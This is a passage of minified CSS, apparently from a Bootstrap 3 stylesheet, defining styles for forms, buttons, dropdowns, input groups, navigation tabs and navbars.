order-right:0}.table-responsive>.table-bordered>tbody>tr:last-child>th,.table-responsive>.table-bordered>tfoot>tr:last-child>th,.table-responsive>.table-bordered>tbody>tr:last-child>td,.table-responsive>.table-bordered>tfoot>tr:last-child>td{border-bottom:0}}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;padding:0;margin-bottom:20px;font-size:21px;line-height:inherit;color:#333;border:0;border-bottom:1px solid #e5e5e5}label{display:inline-block;max-width:100%;margin-bottom:5px;font-weight:700}input[type=search]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}input[type=radio],input[type=checkbox]{margin:4px 0 0;margin-top:1px \9;line-height:normal}input[type=file]{display:block}input[type=range]{display:block;width:100%}select[multiple],select[size]{height:auto}input[type=file]:focus,input[type=radio]:focus,input[type=checkbox]:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}output{display:block;padding-top:7px;font-size:14px;line-height:1.42857143;color:#555}.form-control{display:block;width:100%;height:34px;padding:6px 12px;font-size:14px;line-height:1.42857143;color:#555;background-color:#fff;background-image:none;border:1px solid #ccc;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075);-webkit-transition:border-color ease-in-out .15s,-webkit-box-shadow ease-in-out .15s;-o-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s}.form-control:focus{border-color:#66afe9;outline:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6);box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6)}.form-control::-moz-placeholder{color:#777;opacity:1}.form-control:-ms-input-placeholder{color:#777}.form-control::-webkit-input-placeholder{color:#777}.form-control[disabled],.form-control[readonly],fieldset[disabled] .form-control{cursor:not-allowed;background-color:#eee;opacity:1}textarea.form-control{height:auto}input[type=search]{-webkit-appearance:none}input[type=date],input[type=time],input[type=datetime-local],input[type=month]{line-height:34px;line-height:1.42857143 \0}input[type=date].input-sm,input[type=time].input-sm,input[type=datetime-local].input-sm,input[type=month].input-sm{line-height:30px}input[type=date].input-lg,input[type=time].input-lg,input[type=datetime-local].input-lg,input[type=month].input-lg{line-height:46px}.form-group{margin-bottom:15px}.radio,.checkbox{position:relative;display:block;min-height:20px;margin-top:10px;margin-bottom:10px}.radio label,.checkbox label{padding-left:20px;margin-bottom:0;font-weight:400;cursor:pointer}.radio input[type=radio],.radio-inline input[type=radio],.checkbox input[type=checkbox],.checkbox-inline input[type=checkbox]{position:absolute;margin-top:4px \9;margin-left:-20px}.radio+.radio,.checkbox+.checkbox{margin-top:-5px}.radio-inline,.checkbox-inline{display:inline-block;padding-left:20px;margin-bottom:0;font-weight:400;vertical-align:middle;cursor:pointer}.radio-inline+.radio-inline,.checkbox-inline+.checkbox-inline{margin-top:0;margin-left:10px}input[type=radio][disabled],input[type=checkbox][disabled],input[type=radio].disabled,input[type=checkbox].disabled,fieldset[disabled] input[type=radio],fieldset[disabled] input[type=checkbox]{cursor:not-allowed}.radio-inline.disabled,.checkbox-inline.disabled,fieldset[disabled] .radio-inline,fieldset[disabled] .checkbox-inline{cursor:not-allowed}.radio.disabled label,.checkbox.disabled label,fieldset[disabled] .radio label,fieldset[disabled] .checkbox label{cursor:not-allowed}.form-control-static{padding-top:7px;padding-bottom:7px;margin-bottom:0}.form-control-static.input-lg,.form-control-static.input-sm{padding-right:0;padding-left:0}.input-sm,.form-horizontal .form-group-sm .form-control{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}select.input-sm{height:30px;line-height:30px}textarea.input-sm,select[multiple].input-sm{height:auto}.input-lg,.form-horizontal .form-group-lg .form-control{height:46px;padding:10px 16px;font-size:18px;line-height:1.33;border-radius:6px}select.input-lg{height:46px;line-height:46px}textarea.input-lg,select[multiple].input-lg{height:auto}.has-feedback{position:relative}.has-feedback .form-control{padding-right:42.5px}.form-control-feedback{position:absolute;top:25px;right:0;z-index:2;display:block;width:34px;height:34px;line-height:34px;text-align:center}.input-lg+.form-control-feedback{width:46px;height:46px;line-height:46px}.input-sm+.form-control-feedback{width:30px;height:30px;line-height:30px}.has-success .help-block,.has-success .control-label,.has-success .radio,.has-success .checkbox,.has-success .radio-inline,.has-success .checkbox-inline{color:#3c763d}.has-success .form-control{border-color:#3c763d;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-success .form-control:focus{border-color:#2b542c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #67b168;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #67b168}.has-success .input-group-addon{color:#3c763d;background-color:#dff0d8;border-color:#3c763d}.has-success .form-control-feedback{color:#3c763d}.has-warning .help-block,.has-warning .control-label,.has-warning .radio,.has-warning .checkbox,.has-warning .radio-inline,.has-warning .checkbox-inline{color:#8a6d3b}.has-warning .form-control{border-color:#8a6d3b;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-warning .form-control:focus{border-color:#66512c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #c0a16b;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #c0a16b}.has-warning .input-group-addon{color:#8a6d3b;background-color:#fcf8e3;border-color:#8a6d3b}.has-warning .form-control-feedback{color:#8a6d3b}.has-error .help-block,.has-error .control-label,.has-error .radio,.has-error .checkbox,.has-error .radio-inline,.has-error .checkbox-inline{color:#a94442}.has-error .form-control{border-color:#a94442;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-error .form-control:focus{border-color:#843534;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483}.has-error .input-group-addon{color:#a94442;background-color:#f2dede;border-color:#a94442}.has-error .form-control-feedback{color:#a94442}.has-feedback label.sr-only~.form-control-feedback{top:0}.help-block{display:block;margin-top:5px;margin-bottom:10px;color:#737373}@media (min-width:768px){.form-inline .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .input-group{display:inline-table;vertical-align:middle}.form-inline .input-group .input-group-addon,.form-inline .input-group .input-group-btn,.form-inline .input-group .form-control{width:auto}.form-inline .input-group>.form-control{width:100%}.form-inline .control-label{margin-bottom:0;vertical-align:middle}.form-inline .radio,.form-inline .checkbox{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.form-inline .radio label,.form-inline .checkbox label{padding-left:0}.form-inline .radio input[type=radio],.form-inline .checkbox input[type=checkbox]{position:relative;margin-left:0}.form-inline .has-feedback .form-control-feedback{top:0}}.form-horizontal .radio,.form-horizontal .checkbox,.form-horizontal .radio-inline,.form-horizontal .checkbox-inline{padding-top:7px;margin-top:0;margin-bottom:0}.form-horizontal .radio,.form-horizontal .checkbox{min-height:27px}.form-horizontal .form-group{margin-right:-15px;margin-left:-15px}@media (min-width:768px){.form-horizontal .control-label{padding-top:7px;margin-bottom:0;text-align:right}}.form-horizontal .has-feedback .form-control-feedback{top:0;right:15px}@media (min-width:768px){.form-horizontal .form-group-lg .control-label{padding-top:14.3px}}@media (min-width:768px){.form-horizontal .form-group-sm .control-label{padding-top:6px}}.btn{display:inline-block;padding:6px 12px;margin-bottom:0;font-size:14px;font-weight:400;line-height:1.42857143;text-align:center;white-space:nowrap;vertical-align:middle;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-image:none;border:1px solid transparent;border-radius:4px}.btn:focus,.btn:active:focus,.btn.active:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.btn:hover,.btn:focus{color:#333;text-decoration:none}.btn:active,.btn.active{background-image:none;outline:0;-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.btn.disabled,.btn[disabled],fieldset[disabled] .btn{pointer-events:none;cursor:not-allowed;filter:alpha(opacity=65);-webkit-box-shadow:none;box-shadow:none;opacity:.65}.btn-default{color:#333;background-color:#fff;border-color:#ccc}.btn-default:hover,.btn-default:focus,.btn-default:active,.btn-default.active,.open>.dropdown-toggle.btn-default{color:#333;background-color:#e6e6e6;border-color:#adadad}.btn-default:active,.btn-default.active,.open>.dropdown-toggle.btn-default{background-image:none}.btn-default.disabled,.btn-default[disabled],fieldset[disabled] .btn-default,.btn-default.disabled:hover,.btn-default[disabled]:hover,fieldset[disabled] .btn-default:hover,.btn-default.disabled:focus,.btn-default[disabled]:focus,fieldset[disabled] .btn-default:focus,.btn-default.disabled:active,.btn-default[disabled]:active,fieldset[disabled] .btn-default:active,.btn-default.disabled.active,.btn-default[disabled].active,fieldset[disabled] .btn-default.active{background-color:#fff;border-color:#ccc}.btn-default .badge{color:#fff;background-color:#333}.btn-primary{color:#fff;background-color:#428bca;border-color:#357ebd}.btn-primary:hover,.btn-primary:focus,.btn-primary:active,.btn-primary.active,.open>.dropdown-toggle.btn-primary{color:#fff;background-color:#3071a9;border-color:#285e8e}.btn-primary:active,.btn-primary.active,.open>.dropdown-toggle.btn-primary{background-image:none}.btn-primary.disabled,.btn-primary[disabled],fieldset[disabled] .btn-primary,.btn-primary.disabled:hover,.btn-primary[disabled]:hover,fieldset[disabled] .btn-primary:hover,.btn-primary.disabled:focus,.btn-primary[disabled]:focus,fieldset[disabled] .btn-primary:focus,.btn-primary.disabled:active,.btn-primary[disabled]:active,fieldset[disabled] .btn-primary:active,.btn-primary.disabled.active,.btn-primary[disabled].active,fieldset[disabled] .btn-primary.active{background-color:#428bca;border-color:#357ebd}.btn-primary .badge{color:#428bca;background-color:#fff}.btn-success{color:#fff;background-color:#5cb85c;border-color:#4cae4c}.btn-success:hover,.btn-success:focus,.btn-success:active,.btn-success.active,.open>.dropdown-toggle.btn-success{color:#fff;background-color:#449d44;border-color:#398439}.btn-success:active,.btn-success.active,.open>.dropdown-toggle.btn-success{background-image:none}.btn-success.disabled,.btn-success[disabled],fieldset[disabled] .btn-success,.btn-success.disabled:hover,.btn-success[disabled]:hover,fieldset[disabled] .btn-success:hover,.btn-success.disabled:focus,.btn-success[disabled]:focus,fieldset[disabled] .btn-success:focus,.btn-success.disabled:active,.btn-success[disabled]:active,fieldset[disabled] .btn-success:active,.btn-success.disabled.active,.btn-success[disabled].active,fieldset[disabled] .btn-success.active{background-color:#5cb85c;border-color:#4cae4c}.btn-success .badge{color:#5cb85c;background-color:#fff}.btn-info{color:#fff;background-color:#5bc0de;border-color:#46b8da}.btn-info:hover,.btn-info:focus,.btn-info:active,.btn-info.active,.open>.dropdown-toggle.btn-info{color:#fff;background-color:#31b0d5;border-color:#269abc}.btn-info:active,.btn-info.active,.open>.dropdown-toggle.btn-info{background-image:none}.btn-info.disabled,.btn-info[disabled],fieldset[disabled] .btn-info,.btn-info.disabled:hover,.btn-info[disabled]:hover,fieldset[disabled] .btn-info:hover,.btn-info.disabled:focus,.btn-info[disabled]:focus,fieldset[disabled] .btn-info:focus,.btn-info.disabled:active,.btn-info[disabled]:active,fieldset[disabled] .btn-info:active,.btn-info.disabled.active,.btn-info[disabled].active,fieldset[disabled] .btn-info.active{background-color:#5bc0de;border-color:#46b8da}.btn-info .badge{color:#5bc0de;background-color:#fff}.btn-warning{color:#fff;background-color:#f0ad4e;border-color:#eea236}.btn-warning:hover,.btn-warning:focus,.btn-warning:active,.btn-warning.active,.open>.dropdown-toggle.btn-warning{color:#fff;background-color:#ec971f;border-color:#d58512}.btn-warning:active,.btn-warning.active,.open>.dropdown-toggle.btn-warning{background-image:none}.btn-warning.disabled,.btn-warning[disabled],fieldset[disabled] .btn-warning,.btn-warning.disabled:hover,.btn-warning[disabled]:hover,fieldset[disabled] .btn-warning:hover,.btn-warning.disabled:focus,.btn-warning[disabled]:focus,fieldset[disabled] .btn-warning:focus,.btn-warning.disabled:active,.btn-warning[disabled]:active,fieldset[disabled] .btn-warning:active,.btn-warning.disabled.active,.btn-warning[disabled].active,fieldset[disabled] .btn-warning.active{background-color:#f0ad4e;border-color:#eea236}.btn-warning .badge{color:#f0ad4e;background-color:#fff}.btn-danger{color:#fff;background-color:#d9534f;border-color:#d43f3a}.btn-danger:hover,.btn-danger:focus,.btn-danger:active,.btn-danger.active,.open>.dropdown-toggle.btn-danger{color:#fff;background-color:#c9302c;border-color:#ac2925}.btn-danger:active,.btn-danger.active,.open>.dropdown-toggle.btn-danger{background-image:none}.btn-danger.disabled,.btn-danger[disabled],fieldset[disabled] .btn-danger,.btn-danger.disabled:hover,.btn-danger[disabled]:hover,fieldset[disabled] .btn-danger:hover,.btn-danger.disabled:focus,.btn-danger[disabled]:focus,fieldset[disabled] .btn-danger:focus,.btn-danger.disabled:active,.btn-danger[disabled]:active,fieldset[disabled] .btn-danger:active,.btn-danger.disabled.active,.btn-danger[disabled].active,fieldset[disabled] .btn-danger.active{background-color:#d9534f;border-color:#d43f3a}.btn-danger .badge{color:#d9534f;background-color:#fff}.btn-link{font-weight:400;color:#428bca;cursor:pointer;border-radius:0}.btn-link,.btn-link:active,.btn-link[disabled],fieldset[disabled] .btn-link{background-color:transparent;-webkit-box-shadow:none;box-shadow:none}.btn-link,.btn-link:hover,.btn-link:focus,.btn-link:active{border-color:transparent}.btn-link:hover,.btn-link:focus{color:#2a6496;text-decoration:underline;background-color:transparent}.btn-link[disabled]:hover,fieldset[disabled] .btn-link:hover,.btn-link[disabled]:focus,fieldset[disabled] .btn-link:focus{color:#777;text-decoration:none}.btn-lg,.btn-group-lg>.btn{padding:10px 16px;font-size:18px;line-height:1.33;border-radius:6px}.btn-sm,.btn-group-sm>.btn{padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.btn-xs,.btn-group-xs>.btn{padding:1px 5px;font-size:12px;line-height:1.5;border-radius:3px}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:5px}input[type=submit].btn-block,input[type=reset].btn-block,input[type=button].btn-block{width:100%}.fade{opacity:0;-webkit-transition:opacity .15s linear;-o-transition:opacity .15s linear;transition:opacity .15s linear}.fade.in{opacity:1}.collapse{display:none}.collapse.in{display:block}tr.collapse.in{display:table-row}tbody.collapse.in{display:table-row-group}.collapsing{position:relative;height:0;overflow:hidden;-webkit-transition:height .35s ease;-o-transition:height .35s ease;transition:height .35s ease}.caret{display:inline-block;width:0;height:0;margin-left:2px;vertical-align:middle;border-top:4px solid;border-right:4px solid transparent;border-left:4px solid transparent}.dropdown{position:relative}.dropdown-toggle:focus{outline:0}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:160px;padding:5px 0;margin:2px 0 0;font-size:14px;text-align:left;list-style:none;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0,0,0,.15);border-radius:4px;-webkit-box-shadow:0 6px 12px rgba(0,0,0,.175);box-shadow:0 6px 12px rgba(0,0,0,.175)}.dropdown-menu.pull-right{right:0;left:auto}.dropdown-menu .divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5}.dropdown-menu>li>a{display:block;padding:3px 20px;clear:both;font-weight:400;line-height:1.42857143;color:#333;white-space:nowrap}.dropdown-menu>li>a:hover,.dropdown-menu>li>a:focus{color:#262626;text-decoration:none;background-color:#f5f5f5}.dropdown-menu>.active>a,.dropdown-menu>.active>a:hover,.dropdown-menu>.active>a:focus{color:#fff;text-decoration:none;background-color:#428bca;outline:0}.dropdown-menu>.disabled>a,.dropdown-menu>.disabled>a:hover,.dropdown-menu>.disabled>a:focus{color:#777}.dropdown-menu>.disabled>a:hover,.dropdown-menu>.disabled>a:focus{text-decoration:none;cursor:not-allowed;background-color:transparent;background-image:none;filter:progid:DXImageTransform.Microsoft.gradient(enabled=false)}.open>.dropdown-menu{display:block}.open>a{outline:0}.dropdown-menu-right{right:0;left:auto}.dropdown-menu-left{right:auto;left:0}.dropdown-header{display:block;padding:3px 20px;font-size:12px;line-height:1.42857143;color:#777;white-space:nowrap}.dropdown-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:990}.pull-right>.dropdown-menu{right:0;left:auto}.dropup .caret,.navbar-fixed-bottom .dropdown .caret{content:"";border-top:0;border-bottom:4px solid}.dropup .dropdown-menu,.navbar-fixed-bottom .dropdown .dropdown-menu{top:auto;bottom:100%;margin-bottom:1px}@media (min-width:768px){.navbar-right .dropdown-menu{right:0;left:auto}.navbar-right .dropdown-menu-left{right:auto;left:0}}.btn-group,.btn-group-vertical{position:relative;display:inline-block;vertical-align:middle}.btn-group>.btn,.btn-group-vertical>.btn{position:relative;float:left}.btn-group>.btn:hover,.btn-group-vertical>.btn:hover,.btn-group>.btn:focus,.btn-group-vertical>.btn:focus,.btn-group>.btn:active,.btn-group-vertical>.btn:active,.btn-group>.btn.active,.btn-group-vertical>.btn.active{z-index:2}.btn-group>.btn:focus,.btn-group-vertical>.btn:focus{outline:0}.btn-group .btn+.btn,.btn-group .btn+.btn-group,.btn-group .btn-group+.btn,.btn-group .btn-group+.btn-group{margin-left:-1px}.btn-toolbar{margin-left:-5px}.btn-toolbar .btn-group,.btn-toolbar .input-group{float:left}.btn-toolbar>.btn,.btn-toolbar>.btn-group,.btn-toolbar>.input-group{margin-left:5px}.btn-group>.btn:not(:first-child):not(:last-child):not(.dropdown-toggle){border-radius:0}.btn-group>.btn:first-child{margin-left:0}.btn-group>.btn:first-child:not(:last-child):not(.dropdown-toggle){border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn:last-child:not(:first-child),.btn-group>.dropdown-toggle:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.btn-group>.btn-group{float:left}.btn-group>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group>.btn-group:first-child>.btn:last-child,.btn-group>.btn-group:first-child>.dropdown-toggle{border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn-group:last-child>.btn:first-child{border-top-left-radius:0;border-bottom-left-radius:0}.btn-group .dropdown-toggle:active,.btn-group.open .dropdown-toggle{outline:0}.btn-group>.btn+.dropdown-toggle{padding-right:8px;padding-left:8px}.btn-group>.btn-lg+.dropdown-toggle{padding-right:12px;padding-left:12px}.btn-group.open .dropdown-toggle{-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.btn-group.open .dropdown-toggle.btn-link{-webkit-box-shadow:none;box-shadow:none}.btn .caret{margin-left:0}.btn-lg .caret{border-width:5px 5px 0;border-bottom-width:0}.dropup .btn-lg .caret{border-width:0 5px 5px}.btn-group-vertical>.btn,.btn-group-vertical>.btn-group,.btn-group-vertical>.btn-group>.btn{display:block;float:none;width:100%;max-width:100%}.btn-group-vertical>.btn-group>.btn{float:none}.btn-group-vertical>.btn+.btn,.btn-group-vertical>.btn+.btn-group,.btn-group-vertical>.btn-group+.btn,.btn-group-vertical>.btn-group+.btn-group{margin-top:-1px;margin-left:0}.btn-group-vertical>.btn:not(:first-child):not(:last-child){border-radius:0}.btn-group-vertical>.btn:first-child:not(:last-child){border-top-right-radius:4px;border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn:last-child:not(:first-child){border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:4px}.btn-group-vertical>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group-vertical>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group-vertical>.btn-group:first-child:not(:last-child)>.dropdown-toggle{border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn-group:last-child:not(:first-child)>.btn:first-child{border-top-left-radius:0;border-top-right-radius:0}.btn-group-justified{display:table;width:100%;table-layout:fixed;border-collapse:separate}.btn-group-justified>.btn,.btn-group-justified>.btn-group{display:table-cell;float:none;width:1%}.btn-group-justified>.btn-group .btn{width:100%}.btn-group-justified>.btn-group .dropdown-menu{left:auto}[data-toggle=buttons]>.btn>input[type=radio],[data-toggle=buttons]>.btn>input[type=checkbox]{position:absolute;z-index:-1;filter:alpha(opacity=0);opacity:0}.input-group{position:relative;display:table;border-collapse:separate}.input-group[class*=col-]{float:none;padding-right:0;padding-left:0}.input-group .form-control{position:relative;z-index:2;float:left;width:100%;margin-bottom:0}.input-group-lg>.form-control,.input-group-lg>.input-group-addon,.input-group-lg>.input-group-btn>.btn{height:46px;padding:10px 16px;font-size:18px;line-height:1.33;border-radius:6px}select.input-group-lg>.form-control,select.input-group-lg>.input-group-addon,select.input-group-lg>.input-group-btn>.btn{height:46px;line-height:46px}textarea.input-group-lg>.form-control,textarea.input-group-lg>.input-group-addon,textarea.input-group-lg>.input-group-btn>.btn,select[multiple].input-group-lg>.form-control,select[multiple].input-group-lg>.input-group-addon,select[multiple].input-group-lg>.input-group-btn>.btn{height:auto}.input-group-sm>.form-control,.input-group-sm>.input-group-addon,.input-group-sm>.input-group-btn>.btn{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}select.input-group-sm>.form-control,select.input-group-sm>.input-group-addon,select.input-group-sm>.input-group-btn>.btn{height:30px;line-height:30px}textarea.input-group-sm>.form-control,textarea.input-group-sm>.input-group-addon,textarea.input-group-sm>.input-group-btn>.btn,select[multiple].input-group-sm>.form-control,select[multiple].input-group-sm>.input-group-addon,select[multiple].input-group-sm>.input-group-btn>.btn{height:auto}.input-group-addon,.input-group-btn,.input-group .form-control{display:table-cell}.input-group-addon:not(:first-child):not(:last-child),.input-group-btn:not(:first-child):not(:last-child),.input-group .form-control:not(:first-child):not(:last-child){border-radius:0}.input-group-addon,.input-group-btn{width:1%;white-space:nowrap;vertical-align:middle}.input-group-addon{padding:6px 12px;font-size:14px;font-weight:400;line-height:1;color:#555;text-align:center;background-color:#eee;border:1px solid #ccc;border-radius:4px}.input-group-addon.input-sm{padding:5px 10px;font-size:12px;border-radius:3px}.input-group-addon.input-lg{padding:10px 16px;font-size:18px;border-radius:6px}.input-group-addon input[type=radio],.input-group-addon input[type=checkbox]{margin-top:0}.input-group .form-control:first-child,.input-group-addon:first-child,.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group>.btn,.input-group-btn:first-child>.dropdown-toggle,.input-group-btn:last-child>.btn:not(:last-child):not(.dropdown-toggle),.input-group-btn:last-child>.btn-group:not(:last-child)>.btn{border-top-right-radius:0;border-bottom-right-radius:0}.input-group-addon:first-child{border-right:0}.input-group .form-control:last-child,.input-group-addon:last-child,.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group>.btn,.input-group-btn:last-child>.dropdown-toggle,.input-group-btn:first-child>.btn:not(:first-child),.input-group-btn:first-child>.btn-group:not(:first-child)>.btn{border-top-left-radius:0;border-bottom-left-radius:0}.input-group-addon:last-child{border-left:0}.input-group-btn{position:relative;font-size:0;white-space:nowrap}.input-group-btn>.btn{position:relative}.input-group-btn>.btn+.btn{margin-left:-1px}.input-group-btn>.btn:hover,.input-group-btn>.btn:focus,.input-group-btn>.btn:active{z-index:2}.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group{margin-right:-1px}.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group{margin-left:-1px}.nav{padding-left:0;margin-bottom:0;list-style:none}.nav>li{position:relative;display:block}.nav>li>a{position:relative;display:block;padding:10px 15px}.nav>li>a:hover,.nav>li>a:focus{text-decoration:none;background-color:#eee}.nav>li.disabled>a{color:#777}.nav>li.disabled>a:hover,.nav>li.disabled>a:focus{color:#777;text-decoration:none;cursor:not-allowed;background-color:transparent}.nav .open>a,.nav .open>a:hover,.nav .open>a:focus{background-color:#eee;border-color:#428bca}.nav .nav-divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5}.nav>li>a>img{max-width:none}.nav-tabs{border-bottom:1px solid #ddd}.nav-tabs>li{float:left;margin-bottom:-1px}.nav-tabs>li>a{margin-right:2px;line-height:1.42857143;border:1px solid transparent;border-radius:4px 4px 0 0}.nav-tabs>li>a:hover{border-color:#eee #eee #ddd}.nav-tabs>li.active>a,.nav-tabs>li.active>a:hover,.nav-tabs>li.active>a:focus{color:#555;cursor:default;background-color:#fff;border:1px solid #ddd;border-bottom-color:transparent}.nav-tabs.nav-justified{width:100%;border-bottom:0}.nav-tabs.nav-justified>li{float:none}.nav-tabs.nav-justified>li>a{margin-bottom:5px;text-align:center}.nav-tabs.nav-justified>.dropdown .dropdown-menu{top:auto;left:auto}@media (min-width:768px){.nav-tabs.nav-justified>li{display:table-cell;width:1%}.nav-tabs.nav-justified>li>a{margin-bottom:0}}.nav-tabs.nav-justified>li>a{margin-right:0;border-radius:4px}.nav-tabs.nav-justified>.active>a,.nav-tabs.nav-justified>.active>a:hover,.nav-tabs.nav-justified>.active>a:focus{border:1px solid #ddd}@media (min-width:768px){.nav-tabs.nav-justified>li>a{border-bottom:1px solid #ddd;border-radius:4px 4px 0 0}.nav-tabs.nav-justified>.active>a,.nav-tabs.nav-justified>.active>a:hover,.nav-tabs.nav-justified>.active>a:focus{border-bottom-color:#fff}}.nav-pills>li{float:left}.nav-pills>li>a{border-radius:4px}.nav-pills>li+li{margin-left:2px}.nav-pills>li.active>a,.nav-pills>li.active>a:hover,.nav-pills>li.active>a:focus{color:#fff;background-color:#428bca}.nav-stacked>li{float:none}.nav-stacked>li+li{margin-top:2px;margin-left:0}.nav-justified{width:100%}.nav-justified>li{float:none}.nav-justified>li>a{margin-bottom:5px;text-align:center}.nav-justified>.dropdown .dropdown-menu{top:auto;left:auto}@media (min-width:768px){.nav-justified>li{display:table-cell;width:1%}.nav-justified>li>a{margin-bottom:0}}.nav-tabs-justified{border-bottom:0}.nav-tabs-justified>li>a{margin-right:0;border-radius:4px}.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:hover,.nav-tabs-justified>.active>a:focus{border:1px solid #ddd}@media (min-width:768px){.nav-tabs-justified>li>a{border-bottom:1px solid #ddd;border-radius:4px 4px 0 0}.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:hover,.nav-tabs-justified>.active>a:focus{border-bottom-color:#fff}}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-left-radius:0;border-top-right-radius:0}.navbar{position:relative;min-height:50px;margin-bottom:20px;border:1px solid transparent}@media (min-width:768px){.navbar{border-radius:4px}}@media (min-width:768px){.navbar-header{float:left}}.navbar-collapse{padding-right:15px;padding-left:15px;overflow-x:visible;-webkit-overflow-scrolling:touch;border-top:1px solid transparent;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.1);box-shadow:inset 0 1px 0 rgba(255,255,255,.1)}.navbar-collapse.in{overflow-y:auto}@media (min-width:768px){.navbar-collapse{width:auto;border-top:0;-webkit-box-shadow:none;box-shadow:none}.navbar-collapse.collapse{display:block!important;height:auto!important;padding-bottom:0;overflow:visible!important}.navbar-collapse.in{overflow-y:visible}.navbar-fixed-top .navbar-collapse,.navbar-static-top .navbar-collapse,.navbar-fixed-bottom .navbar-collapse{padding-right:0;padding-left:0}}.navbar-fixed-top .navbar-collapse,.navbar-fixed-bottom .navbar-collapse{max-height:340px}@media (max-width:480px) and (orientation:landscape){.navbar-fixed-top .navbar-collapse,.navbar-fixed-bottom .navbar-collapse{max-height:200px}}.container>.navbar-header,.container-fluid>.navbar-header,.container>.navbar-collapse,.container-fluid>.navbar-collapse{margin-right:-15px;margin-left:-15px}@media (min-width:768px){.container>.navbar-header,.container-fluid>.navbar-header,.container>.navbar-collapse,.container-fluid>.navbar-collapse{margin-right:0;margin-left:0}}.navbar-static-top{z-index:1000;border-width:0 0 1px}@media (min-width:768px){.navbar-static-top{border-radius:0}}.navbar-fixed-top,.navbar-fixed-bottom{position:fixed;right:0;left:0;z-index:1030;-webkit-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}@media (min-width:768px){.navbar-fixed-top,.navbar-fixed-bottom{border-radius:0}}.navbar-fixed-top{top:0;border-width:0 0 1px}.navbar-fixed-bottom{bottom:0;margin-bottom:0;border-width:1px 0 0}.navbar-brand{float:left;height:50px;padding:15px 15px;font-size:18px;line-height:20px}.navbar-brand:hover,.navbar-brand:focus{text-decoration:none}@media (min-width:768px){.navbar>.container .navbar-brand,.navbar>.container-fluid .navbar-brand{margin-left:-15px}}.navbar-toggle{position:relative;float:right;padding:9px 10px;margin-top:8px;margin-right:15px;margin-bottom:8px;background-color:transparent;background-image:none;border:1px solid transparent;border-radius:4px}.navbar-toggle:focus{outline:0}.navbar-toggle .icon-bar{display:block;width:22px;height:2px;border-radius:1px}.navbar-toggle .icon-bar+.icon-bar{margin-top:4px}@media (min-width:768px){.navbar-toggle{display:none}}.navbar-nav{margin:7.5px -15px}.navbar-nav>li>a{padding-top:10px;padding-bottom:10px;line-height:20px}@media (max-width:767px){.navbar-nav .open .dropdown-menu{position:static;float:none;width:auto;margin-top:0;background-color:transparent;border:0;-webkit-box-shadow:none;box-shadow:none}.navbar-nav .open .dropdown-menu>li>a,.navbar-nav .open .dropdown-menu .dropdown-header{padding:5px 15px 5px 25px}.navbar-nav .open .dropdown-menu>li>a{line-height:20px}.navbar-nav .open .dropdown-menu>li>a:hover,.navbar-nav .open .dropdown-menu>li>a:focus{background-image:none}}@media 